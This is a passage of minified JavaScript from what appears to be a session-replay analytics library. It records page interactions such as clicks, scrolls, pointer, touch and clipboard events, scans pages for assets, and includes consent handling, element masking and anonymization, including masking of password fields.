t(i){return!!(ft(i)&&RS(i)&&Re(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(Xc)!==null)}n.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${Xc}]`)}n.getScrollContainer=e}(s||(s={})),s})(),CS=33,IS=(()=>{class s{constructor(){this.eventType="user",this.Xh=[],this.Qb=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.Zb=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Za=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.Kh=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=TS(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.Kh,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.ge=new _i((e,i)=>{switch(i){case"initial":case"added":this.$i(e);break;case"removed":this.Gi(e);break}})}init(){this.tA(),this.eA(),this.Jh()}onEvent(t){csArray.prototype.push.call(this.Xh,t)}ce(t,e=!1){csArray.prototype.forEach.call(this.Xh,i=>i(t,e))}start(){this.mh(),this.$i(document),this.ge.observe()}stop(){this.Gi(document),this.ge.disconnect(),this.Xh=[]}eA(){this.sA()&&csArray.prototype.push.call(this.Za,...this.Qb)}tA(){this.iA()&&csArray.prototype.push.call(this.Za,...this.Zb)}$i(t){Kn(t)?csArray.prototype.forEach.call(this.Za,e=>Et(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Et(i)})}Gi(t){Kn(t)?csArray.prototype.forEach.call(this.Za,e=>vt(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};vt(i)})}sA(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}iA(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}mh(){this.nA()}nA(){let t=ui.getScrollContainer()||document,e=W(t),i=this.wg(t);if(i.top!==0||i.left!==0){let r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ce(r,!0)}}wg(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(D.isMaskedElement(t)||D.isMaskedElementChild(t))return;let e=W(t),i=this.wg(t),r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ce(r)}mouseOverListener(t){if(D.isMaskedElementChild(t.target))return;let e=W(t.target),i={type:L.MOUSE_OVER,args:[e],date:O.now()};this.ce(i)}clickListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLICK,args:[i],date:O.now()};this.ce(r)}keyUpListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_UP,args:[i,r],date:O.now()};this.ce(o)}keyDownListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_DOWN,args:[i,r],date:O.now()};this.ce(o)}copyListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,hi.COPY],date:O.now()};this.ce(r)}cutListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,hi.CUT],date:O.now()};this.ce(r)}pasteListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,hi.PASTE],date:O.now()};this.ce(r)}pointerUpListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_UP,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1),i,t.button],date:O.now()};this.ce(r)}pointerMoveListener(t){let e={type:L.POINTER_MOVE,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1)],date:O.now()};this.ce(e)}pointerDownListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_DOWN,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1),i,t.button,{pageX:zt(t.pageX,1),pageY:zt(t.pageY,1)}],date:O.now()};this.ce(r)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_START,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:O.now()};this.ce(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_MOVE,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:O.now()};this.ce(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:t.type==="touchend"?L.TOUCH_END:L.TOUCH_CANCEL,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:O.now()};this.ce(o)}}Jh(){this.F={},this.F[" "]=J.SPACE,this.F.Spacebar=J.SPACE,this.F.Backspace=J.BACKSPACE,this.F.Enter=J.ENTER,this.F.Delete=J.DELETE,this.F.ArrowUp=J.ARROWUP,this.F.ArrowDown=J.ARROWDOWN,this.F.ArrowLeft=J.ARROWLEFT,this.F.ArrowRight=J.ARROWRIGHT,this.F.Up=J.ARROWUP,this.F.Down=J.ARROWDOWN,this.F.Left=J.ARROWLEFT,this.F.Right=J.ARROWRIGHT,this.F.CapsLock=J.CAPSLOCK,this.F.Shift=J.SHIFT,this.F.Tab=J.TAB,this.F.Escape=J.ESCAPE,this.F.Esc=J.ESCAPE,this.F.End=J.END,this.F.Alt=J.ALT,this.F.Control=J.CTRL,this.F.Meta=J.META}}return V([At("RecordingPageEvents.start")],s.prototype,"start",null),V([P("scroll")],s.prototype,"scrollListener",null),V([P("mouseOver"),dt(),Ag()],s.prototype,"mouseOverListener",null),V([P("click"),dt()],s.prototype,"clickListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: pointerup"),dt()],s.prototype,"pointerUpListener",null),V([P("Event handler type: pointermove"),dt(),wi({wait:CS})],s.prototype,"pointerMoveListener",null),V([P("Event handler type: pointerdown"),dt()],s.prototype,"pointerDownListener",null),V([P("Event handler type: touchstart"),dt()],s.prototype,"touchStartListener",null),V([P("Event handler type: touchmove"),dt()],s.prototype,"touchMoveListener",null),V([P("Event handler type: touchend-cancel"),dt()],s.prototype,"touchEndCancelListener",null),s})(),PS=(()=>{class s{constructor(t={maskingEnabled:!0}){this.rA=t}onScannedAsset(t){this.tc=t}sc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.Qh($i(t))}scanElement(t,e){this.rA.maskingEnabled&&(D.getMaskedElementDetails(t).state!==D.MaskedElementState.NotMasked||e&&D.isMaskedAttribute(t,e))||(rn(t)?this.oA(t):Wo(t)?this.aA(t,e):(this.cA(t,e),this.lA(t,e),this.hA(t,e)))}aA(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.sc(),assetRawPath:Th(t)};this.tc({type:"stylesheet",asset:o})}}oA(t){var e;let i=new Set;if(t.textContent)for(let o of $i(t.textContent))i.add(o);let r;try{r=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||B.error(o.message)}if(r)for(let o=0;o<r.length;o++){let c=r.item(o).cssText;for(let l of $i(c))i.add(l)}this.Qh($e(i))}Zh(t){return!this.uA(t)&&!oe(t)&&!Cp(t)}cA(t,e){if(vf(t)||Ef(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.Zh(i)){let r={assetId:t.src,assetRawPath:i,assetBasePath:this.sc()};this.tc({type:"asset",asset:r})}}(!e||e==="srcset")&&t.srcset&&this.dA(t.srcset)}}lA(t,e){if(csNodenodeType.apply(t)!==1){tt.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}dA(t){this.Qh(ma(t))}hA(t,e){if((bf(t)||Af(t)||Tf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.Zh(i)){let r={assetId:Ee(i),assetRawPath:i,assetBasePath:this.sc()};this.tc({type:"asset",asset:r})}}}Qh(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.Zh(e)),e=>({rawUrl:e,absoluteUrl:Ee(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.sc(),assetRawPath:e.rawUrl};this.tc({type:"asset",asset:i})})}uA(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),OS=30,NS=0,Yh=(()=>{class s{constructor(t,e=OS,i=NS){this.fA=t,this.pA=e,this.gA=i,this.ss=new sn,this.Ye=!1,this.tu=0,this._g=()=>{for(this.tu=0;this.ss.length;){if(this.tu>=this.pA){csSetTimeout(this._g,this.gA);return}let r=O.elapsed(),o=this.ss.pop();if(!o)break;this.runTask(o);let c=O.elapsed()-r;this.tu+=c}this.Ye=!1}}schedule(t,e=!1){if(!this.fA||e){t();return}bt.general.pendingTasks.increase(),this.ss.push(t),this.mA()}mA(){this.Ye||(this.Ye=!0,csSetTimeout(()=>{this._g()}))}runTask(t){bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.ss.forEach(t=>{this.runTask(t)}),this.ss.clear()}clearQueue(){bt.general.pendingTasks.clear(),bt.mutations.pendingMutations.clear(),this.ss.clear()}isEmpty(){return this.ss.length===0}}return V([P("TaskScheduler"),At("runTask")],s.prototype,"runTask",null),V([At("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),MS=(()=>{class s{constructor(){this.X=!1,this.bg=new pa(t=>t.type==="cssRuleInserted"&&this.yA(t)),this.EA=ur(t=>{this.X&&t.length>0&&this.I.schedule(()=>K(t,e=>this.no.scanElement(e)))}),this.vA=({type:t,asset:e})=>{var i,r,o;t==="stylesheet"&&((i=this.SA)===null||i===void 0||i.call(this,e)),(r=this.wA)===null||r===void 0||r.call(this,e);let c={date:O.now(),type:L.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.I=new Yh(!0,30,0),this.Br=new Uh(t=>this._A(t)),this.V=new ue(t=>this.Nn(t)),this.no=new PS,this.no.onScannedAsset(this.vA)}onEvent(t){this.j=t}onAsset(t){this.wA=t}onStyleSheetFound(t){this.SA=t}start(){this.X||(this.X=!0,this.bg.observe(),this.Br.observe(),this.V.observe())}stop(){this.X&&(this.bg.disconnect(),this.Br.disconnect(),this.V.disconnect(),this.X=!1)}yA(t){!t.rule||!this.X||this.no.scanCssString(t.rule)}_A(t){this.X&&D.getMaskedElementDetails(t).state===D.MaskedElementState.NotMasked&&this.EA.push(t)}Nn(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.no.scanElement(e.target,e.attributeName);break;case"characterData":this.bA(e.target);break;case"childList":}})}bA(t){Xn(t)&&csNodeparentNode.apply(t)&&rn(csNodeparentNode.apply(t))&&this.no.scanCssString(t.data)}}return s})(),DS="csPersisted",Kc="v2/recording",kS=["isRecording"],Xh=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],xS=["replay:resourceManager:getStatus","cssrm:getStatus"],LS=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,_,A,x,M,S,H,F){this.Ei=t,this.R=e,this.E=i,this.He=r,this.S=o,this.D=c,this.L=l,this.we=h,this.ve=u,this.yt=f,this.Se=y,this.Et=g,this.w=v,this.vi=T,this.Ag=I,this.Wt=_,this.jt=A,this.Q=x,this.Hn=M,this.it=S,this.AA=H,this.ut=F}init(){var t,e,i;let r=[],o=[];csArray.prototype.push.call(o,new ME),this.ro=new qE(this.it.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.zi();let c=new zv(DS);this.TA(c),this.G=new _S(()=>{var S;return((S=this.R.getSession())===null||S===void 0?void 0:S.pageNumber)||0});let l=new MS;csArray.prototype.push.call(r,l),this.E.useStaticResourceManager&&bo.isSupported()&&(this.te=new bo,this.xe=new Wv,this.Tg=new mS(this.xe,this.E.getStaticResourceManagerUri(),this.He),this.Ag.addListener(this.Tg),csArray.prototype.push.call(o,this.te));let h=new yi(this.He,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")})}),u=new va(`${this.E.getRecordingUri()}/${Kc}`);csArray.prototype.push.call(o,this.ro),csArray.prototype.push.call(o,new cv(this.Q)),csArray.prototype.push.call(o,new hv),this.qi=new IS,this.qi.init(),csArray.prototype.push.call(r,this.qi),this.Ut=new fS(c,u,this.K),csArray.prototype.push.call(r,new AS(window.location,this.D));let f=!1,y=f?new uv:new NE,g=f?null:new pv,v=f?null:new mv,T=f?null:new vv(this.ut,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),I=f?null:new wv,_=csArray.prototype.filter.call([g,this.we,y,new lS(csArray.prototype.filter.call(r,S=>S)),I,new _v,new Nv,T,v],Boolean);this.E.textVisibilityEnabled&&ce.isSupported()&&(this.oo=new zE,csArray.prototype.push.call(_,this.oo)),this.E.jsErrorsEnabled&&(this.qa=new Mv,this.RA=new Dv(S=>this.ve.anonymize(S)),this.gs=new cS(this.qa),csArray.prototype.push.call(_,this.qa),csArray.prototype.push.call(o,this.RA)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.E.customErrors.consoleMessageLogLevels&&this.E.customErrors.consoleMessageLogLevels.length>0&&(this.CA=new Lv({consoleMessageLevels:this.E.customErrors.consoleMessageLogLevels,validHostnames:this.E.hostnames}),this.IA=new Uv(S=>(S.message=this.AA.anonymize(S.message),S)),csArray.prototype.push.call(_,this.CA),csArray.prototype.push.call(o,this.IA)),this.ms=new aS);let A=new Bv(_,o),x=new oS(A,this.w,this.xe,this.gs,this.ms),M=csArray.prototype.filter.call([y,g,v,T,I],Boolean);this.recordingService=new dS(this.E,this.G,h,this.L,this.R,this.ve,this.yt,this.Se,this.ut,this.K,this.Ut,u,x,r,M,this.te,this.Hn,this.gs,this.ms),this.vi.addListener(this.recordingService),this.Ag.addListener(this.recordingService),this.recordingService.init(),this.S.register(kS,()=>this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()),this.S.register(Xh,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(xS,()=>this.recordingService.getStaticResourceManagerStatus()),this.ao=new qv(this.w,this.R),this.vi.addListener(this.ao),this.Ei.enableRecordingContext(this.recordingService,this.R,this.ao),this.eu()}onAfterNaturalPageView(){var t;this.Wt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Tg)===null||t===void 0||t.initState()}onStartTracking(){this.Ut.recover(),this.zi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ic())}onArtificialPageViewEnd(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.R.isTemporarilyRecorded()&&this.Ut.sendLastMessageBeacon(),this.recordingService.clearStates(),this.co()}onAfterArtificialPageView(){this.zi(),this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()?(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.ic()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.co()}onOptout(){this.co(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.zi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.zi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===k.QUOTA_REACHED||t===k.ANALYTICS_ONLY&&e===ae.ETR_OFF?(this.recordingService.clearEvents(),this.co()):(this.K.setQueryParams({rt:csArray.prototype.join.call(this.R.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.ao.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.ic()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Ut.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Ut.allowSendingLastMessage(),this.qi.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.R.isReplayRecorded()&&!this.Wt.isUrlExcludedForSessionReplay()&&(this.R.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ic(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.co())}eu(){var t,e,i,r,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let l=(c=(o=(r=this.E.experimental)===null||r===void 0?void 0:r.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;K(l,h=>{Vt(h)&&ue.setShadowRootFilter(u=>{try{return te.call(u.host,h)}catch{return!1}})})}}ic(){this.recordingService.start(),this.Ut.start(),this.w.emitRecordingContextChange()}co(){this.recordingService.stop(),this.Ut.stop(),this.w.emitRecordingContextChange()}TA(t){let e="byteArray";this.K=this.jt.create(`${this.E.getRecordingUri()}/${Kc}`,e,t)}zi(){var t;let e=this.it.shouldUseAnonymization();this.ro.setAnonymization(e),(t=this.oo)===null||t===void 0||t.setAnonymization(e)}}return V([At("Recording.onStartTracking")],s.prototype,"onStartTracking",null),V([At("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),US=(()=>{class s extends Ct{validateArgs(t){return!!Y(t)}execute(){this.commandsService.applyFromImplementation(Xh[0],[],"SrmOnlineAssetsTemplate")}}return s})(),VS=1024,jS=512,qr=1024,Wr="||",pr=(()=>{let s;return function(n){function t(c,l){return R(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),us.CHAMELEON)!==-1?us.CHAMELEON:l}n.handleCustomEventCommandMisuse=t;function e(c,l,h){let u=i(h);return{type:q.CUSTOM_EVENT,ts:0,customEventName:X.truncate(c,VS,X.ELLIPSIS),sourceLibrary:og(l)?l:us.WEB,...zi(u)?{}:{properties:u}}}n.buildCustomEvent=e;function i(c){let l={};for(let h in c){if(h.length>jS)continue;let u=c[h];if(St(u)||Gi(u))l[h]=csString(u);else if(o(u))l[h]=X.truncate(u,qr,X.ELLIPSIS);else if(nf(u)){let f=r(u);f!==""&&(l[h]=f)}}return l}n.sanitizeCustomEventProperties=i;function r(c){let l="";for(let h=0;h<c.length;h++){let u=c[h];if(!St(u)&&!Gi(u)&&!o(u))continue;let f=csString(u);if(l==="")l=X.truncate(f,qr,X.ELLIPSIS);else if(l.length+Wr.length+f.length<=qr)l+=Wr+f;else break}return l}function o(c){return R(c)&&!nr(c)&&!csString.prototype.includes.call(c,Wr)}}(s||(s={})),s})(),Ft=(()=>{class s{static buildFromCustomEvent(t,e){return this.Rg(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Rg(t,e,i)}static Rg(t,e,i){return csArray.prototype.reduce.call(i,(r,o)=>o.enhanceAnalysisEvent(t,r),e)}}return s})();var HS=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,_,A,x,M,S,H){super(),this.E=t,this.Si=e,this.Ft=i,this.Fn=r,this.su=o,this.ns=c,this.Le=l,this.iu=h,this.L=u,this.ae=f,this.nu=y,this.Ze=g,this.K=v,this.$t=T,this.nc=I,this.xs=_,this.Ls=A,this.ru=x,this.Wi=M,this.Yi=S,this.Xi=H,this.yi=new qh,this.rc=!1,this.Ki=[]}init(){var t,e,i,r,o,c,l;this.Si.onEvent(h=>this.Vt(h)),this.Ft.onEvent(h=>this.Vt(h)),this.Fn.onEvent(()=>{let h=this.Fn.getRequestParameters();this.K.setQueryParams(h),this.Le.setQueryParams(h)}),this.nu.onEvent(h=>this._e(h)),this.ou(),(t=this.nc)===null||t===void 0||t.onEvent(h=>this.Vt(h)),(e=this.Wi)===null||e===void 0||e.onEvent(h=>this.Vt(h)),(i=this.xs)===null||i===void 0||i.onEvent(h=>this.Vt(h)),(r=this.Ls)===null||r===void 0||r.onEvent(h=>this.Vt(h)),this.PA(),(o=this.ru)===null||o===void 0||o.onEvent(h=>this._e(h)),(c=this.Yi)===null||c===void 0||c.onEvent(h=>this._e(h)),(l=this.Xi)===null||l===void 0||l.onEvent(h=>this._e(h))}PA(){this.Le.onBeaconSuccess(()=>{this.ns.clearEvents()}),this.Le.onBeaconFailure(t=>{this.OA(t)})}initStates(){let t=this.iu.getRequestParameters(),e=this.su.getRequestParameters(),i=this.Fn.getRequestParameters();this.K.setQueryParams(t),this.K.setQueryParams(e),this.K.setQueryParams(i),this.Le.setQueryParams(t),this.Le.setQueryParams(e),this.Le.setQueryParams(i),this.au()}clearStates(t){var e,i;this.Si.flushPendingDebouncedListeners(),(e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.lu(),this.sendLastMessageBeacon()):this.sendEvents(),this.Fn.reset(),this.K.removeQueryParams()}onStart(t){var e,i,r,o,c,l,h;t||(e=this.ru)===null||e===void 0||e.start(),this.Ze.start(),this.Si.start(),this.Fn.start(),this.Ft.start(),(i=this.nc)===null||i===void 0||i.start(),(r=this.Ls)===null||r===void 0||r.start(),t||this.nu.start(),(o=this.xs)===null||o===void 0||o.start(),(c=this.Wi)===null||c===void 0||c.start(),(l=this.Yi)===null||l===void 0||l.start(),(h=this.Xi)===null||h===void 0||h.start(),csArray.prototype.forEach.call(this.Ki,u=>{this._e(u)}),this.Ki=[]}collectInitialEvents(){var t;(t=this.nc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this._e(t)}onIframeAnalysisUserEvent(t){this.Vt(t)}onExternalEvent(t){this.Z(t)}_e(t){this.isStarted&&this.L.isCurrentPageviewValid()&&this.Z(t)}Vt(t){this.isStarted&&(this.L.refreshSession(),this.L.isSessionValid()&&this.Z(t))}Z(t){this.ns.addEvent(this.NA(t)),this.ns.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.yi.emit("analysisEvent",{...t,typeName:q[t.type]})}NA(t){return t.ts=this.Ji(),t}lu(){this.Le.setQueryParams({hlm:"true"}),this.rc=!0}sendLastMessageBeacon(){this.Le.removeQueryParams(["i"]),this.Le.setQueryParams(this.iu.getRequestParameters()),this.Le.setQueryParams(this.su.getRequestParameters()),this.Le.send(this.ns.stringifyEvents()),this.Le.removeQueryParams(["hlm"]),this.rc=!1}sendEvents(){this.ns.isEmpty()||(this.Le.removeQueryParams(["i"]),this.K.setQueryParams(this.iu.getRequestParameters()),this.K.setQueryParams(this.su.getRequestParameters()),this.K.send(this.ns.getEvents()),this.ns.clearEvents())}onStop(){var t,e,i,r,o,c,l;this.Ze.stop(),this.Si.stop(),this.Fn.stop(),this.Ft.stop(),this.nu.stop(),(t=this.nc)===null||t===void 0||t.stop(),(e=this.xs)===null||e===void 0||e.stop(),(i=this.Ls)===null||i===void 0||i.stop(),(r=this.Wi)===null||r===void 0||r.stop(),this.ns.empty(),(o=this.ru)===null||o===void 0||o.stop(),(c=this.Yi)===null||c===void 0||c.stop(),(l=this.Xi)===null||l===void 0||l.stop()}au(){this.ys=O.now()}Ji(){return O.now()-this.ys}ou(){this.Ze.onEvent(t=>{var e,i;t!==Zt.Visible&&((e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Zt.PagehideVisible?this.lu():t===Zt.PagehideHidden?(this.lu(),this.sendLastMessageBeacon()):(!this.ns.isEmpty()||this.rc)&&this.sendLastMessageBeacon())})}OA(t){try{(!this.ns.isEmpty()||this.rc)&&this.ae.save({requestParameters:t,events:this.ns.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(R(t)&&!nr(t))||i!==void 0&&!Y(i))throw new lt(ko[0]);let r=pr.buildCustomEvent(t,e,i),o=Ft.buildFromCustomEvent(r,this.$t);this.isStarted?this._e(o):csArray.prototype.push.call(this.Ki,o)}}return s})(),Xs=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),BS=(()=>{class s extends Xs{constructor(){super(...arguments),this.supportedEventTypes=[q.CHANGE],this.MA=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=Nt(t);return ws(i)&&csArray.prototype.indexOf.call(this.MA,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})(),Kh=(()=>{class s extends Xs{constructor(t){super(),this.St=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP]}baseEnhanceAnalysisEvent(t,e){let{path:i,targetLink:r}=this.St.getEventTargetPathAndTargetLink(t);return e.tgt=i,e.tgtLk=r,e}}return s})(),Bt=(()=>{let s;return function(n){n[n.ANONYMIZED=0]="ANONYMIZED",n[n.CAPTURED=1]="CAPTURED",n[n.MASKED=2]="MASKED",n[n.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})(),FS=(()=>{class s{constructor(){this.oc=new Map,this.ac=new Map,this.Ke=new Map}setConf(t){for(let e in t)(e==="click"||e==="submit"||e==="change")&&this.DA(t[e],e)}getConf(){return{clicks:this.oc,submits:this.ac,changes:this.Ke}}clearConf(){this.oc.clear(),this.ac.clear(),this.Ke.clear()}DA(t,e){for(let i in t){let r=this.kA(i,e)||{formValue:[],textInElement:[],elementExists:[],attribute:[]},o=t[i];if(o.t)for(let c in o.t){let l=o.t[c];csArray.prototype.push.call(r.textInElement,{[l]:{name:c}})}if(o.f)for(let c in o.f){let l=o.f[c];csArray.prototype.push.call(r.formValue,{[l]:{name:c}})}if(o.ex)for(let c in o.ex){let l=o.ex[c];csArray.prototype.push.call(r.elementExists,{[l]:{name:c}})}if(o.a)for(let c in o.a){let l=o.a[c];"target"in l&&"attribute"in l&&csArray.prototype.push.call(r.attribute,{[l.target]:{attribute:l.attribute,name:c}})}e==="click"?this.oc.set(i,r):e==="submit"?this.ac.set(i,r):e==="change"&&this.Ke.set(i,r)}}kA(t,e){if(e==="click")return this.oc.get(t);if(e==="submit")return this.ac.get(t);if(e==="change")return this.Ke.get(t)}}return s})(),Ln=(()=>{let s;return function(n){function t(o,c,l=50){return i(o,c,()=>!1,()=>!1,l)}n.getNearestElementMatching=t;function e(o,c,l,h=50){return i(o,c,l,r,h)}n.getNearestUnmaskedElementMatching=e;function i(o,c,l,h,u=50){let f=o,y=0;for(;f&&y<u;){if(h(f)){f=et.getParentElement(f),y++;continue}if(f.matches(c)&&!l(f))return f;let g=et.findAllElements(c,f);if(g.length>0){for(let v of g)if(!l(v))return v}f=et.getParentElement(f),y++}return null}function r(o){return D.isMaskedElement(o)||D.isMaskedElementChild(o)}}(s||(s={})),s})(),$S=(()=>{let s;return function(n){function t(l){switch(csString.prototype.toLowerCase.call(l.tagName)){case"input":{let h=l;switch(h.type){case"date":case"email":return e(h);case"password":return"****";case"checkbox":return i(h);case"radio":return o(h);default:return 